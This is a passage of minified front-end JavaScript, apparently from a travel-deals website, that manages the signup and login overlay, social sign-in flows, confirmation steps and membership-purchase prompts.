i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var 